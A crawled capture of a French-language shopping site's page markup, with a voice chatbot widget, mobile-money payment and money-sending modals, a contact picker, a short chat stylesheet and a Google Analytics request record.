                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/chat_bot/static/src/css/chatBot2.css
body_size: 600
content:


.hide{
    display: none !important;
}
.chat-body-rasa{
    height: 210px !important;
    overflow-y: scroll;
}



.chat-body-rasa::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #F5F5F5;
}

.chat-body-rasa::-webkit-scrollbar
{
    width: 10px;
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
}

.chat-body-rasa::-webkit-scrollbar-thumb
{
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
    border: 2px solid linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF);
}
.chat-mic-actif{
    fill: red;
}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2052456659&t=pageview&_s=1&dl=https%3A%2F%2Fopenmoise.ci%2Fshop%2Fchargeur-pour-magsafe-2-60-watts-couleur-blanche-33179&ul=en-us%40posix&dt=Chargeur%20Pour%20Magsafe%202%2060%20Watts%20Couleur%20Blanche%20%7C%20OPENMOISE%20False&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1192023560&gjid=748445219&cid=778401456.1768840832&tid=UA-230961326-2&_gid=1039422500.1768840832&_r=1&_slc=1&z=1475783078
body_size: -450
content:
2,cG-79J1743G17